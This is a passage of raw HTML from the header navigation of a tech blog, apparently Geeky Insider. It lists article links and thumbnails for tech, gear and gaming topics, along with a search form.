                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
</ul></div></div>
<div class="jeg_separator separator4"></div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
		<a href="https://geekyinsider.com/" aria-label="Visit Homepage">
    	    <img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Geeky Insider"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="344" height="52">    	</a>
    </div>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="slide"><li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/technology/">Tech</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254 bgnav jeg_megamenu category_2" data-number="6"  data-item-row="default" ><a href="https://geekyinsider.com/category/gadget-gear/">Gear</a><div class="sub-menu">
                    <div class="jeg_newsfeed style2 clearfix"><div class="jeg_newsfeed_subcat">
                    <ul class="jeg_subcat_item">
                        <li data-cat-id="56" class="active"><a href="https://geekyinsider.com/category/gadget-gear/">All</a></li>
                        <li data-cat-id="58" class=""><a href="https://geekyinsider.com/category/gadget-gear/camera/">Camera</a></li><li data-cat-id="59" class=""><a href="https://geekyinsider.com/category/gadget-gear/laptop/">Laptop</a></li><li data-cat-id="57" class=""><a href="https://geekyinsider.com/category/gadget-gear/smartphone/">Smartphone</a></li>
                    </ul>
                </div>
                <div class="jeg_newsfeed_list loaded">
                    <div data-cat-id="56" data-load-status="loaded" class="jeg_newsfeed_container">
                        <div class="newsfeed_static with_subcat">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2024/07/the-new-galaxy-watch-ultra-and-galaxy-ring-are-announced-by-samsung/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="The New Galaxy Watch Ultra and Galaxy Ring Are Announced by Samsung" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2024/07/The-New-Galaxy-Watch-Ultra-and-Galaxy-Ring-Are-Announced-by-Samsung-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2024/07/the-new-galaxy-watch-ultra-and-galaxy-ring-are-announced-by-samsung/">The New Galaxy Watch Ultra and Galaxy Ring Are Announced by Samsung</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/exploring-the-innovative-features-of-pear-phones/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Exploring the Innovative Features of Pear Phones" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/exploring-the-innovative-features-of-pear-phones/">Exploring the Innovative Features of Pear Phones</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/smart-home-gadgets/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Latest Smart Home Gadgets for a Connected Life" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/smart-home-gadgets/">Latest Smart Home Gadgets for a Connected Life</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/eco-friendly-products-for-students/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Eco-Friendly Products for Students" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/eco-friendly-products-for-students/">Eco-Friendly Products for Students</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/07/photography-equipments-gadgets/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Essential Photography Equipment and Gadgets" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/07/photography-equipments-gadgets/">Mastering Your Shots: Essential Photography Equipment and Gadgets</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/07/level-up-gaming-gear/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Level Up Your Game: Must-Have Gaming Gear!" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/07/level-up-gaming-gear/">Level Up Your Game: Must-Have Gaming Gear!</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div>
                
                    <div class="jeg_newsfeed_tags">
                        <h3>Trending Tags</h3>
                        <ul><li><a href='https://geekyinsider.com/topics/best-iphone-7-deals/'>Best iPhone 7 deals</a></li><li><a href='https://geekyinsider.com/topics/apple-watch-2/'>Apple Watch 2</a></li><li><a href='https://geekyinsider.com/topics/nintendo-switch/'>Nintendo Switch</a></li><li><a href='https://geekyinsider.com/topics/ces-2017/'>CES 2017</a></li><li><a href='https://geekyinsider.com/topics/ps4-pro/'>Playstation 4 Pro</a></li><li><a href='https://geekyinsider.com/topics/ios-10/'>iOS 10</a></li><li><a href='https://geekyinsider.com/topics/iphone-7/'>iPhone 7</a></li><li><a href='https://geekyinsider.com/topics/sillicon-valley/'>Sillicon Valley</a></li></ul>
                    </div>
            </div>
                </div></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://geekyinsider.com/category/gaming/">Gaming</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="53" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Master the World of Online Gaming with the Best Gaming VPN" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Ultimate-Guide-to-VPNs-for-Online-Gaming-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/">Master the World of Online Gaming with 3 Best Gaming VPN</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/overcome-video-game-addiction/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="7 Powerful Strategies to Overcome Video Game Addiction and Reclaim Your Life" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-7-Powerful-Strategies-to-Overcome-Video-Game-Addiction-and-Reclaim-Your-Life-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/overcome-video-game-addiction/">7 Powerful Strategies to Overcome Video Game Addiction and Reclaim Your Life</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/xbox-cloud-gaming/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Powerful Ways Xbox Cloud Gaming is Revolutionizing the Gaming World" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-Powerful-Ways-Xbox-Cloud-Gaming-is-Revolutionizing-the-Gaming-World-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/xbox-cloud-gaming/">5 Powerful Ways Xbox Cloud Gaming is Revolutionizing the Gaming World</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/9-best-alternative-games-like-kahoot/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="9 Best Alternative Games Like Kahoot" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/9-Best-Alternative-Games-Like-Kahoot-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/9-best-alternative-games-like-kahoot/">9 Best Alternative Games Like Kahoot</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Top 8 Free Bubble Shooter Games for Endless Entertainment" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/The-Top-8-Free-Bubble-Shooter-Games-for-Endless-Entertainment-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/">The Top 8 Free Bubble Shooter Games for Endless Entertainment</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Cloud-Gaming-Revolution_-How-Streaming-is-Changing-the-Future-of-Gaming-360x180.jpg" /></div></a>
                    </div>
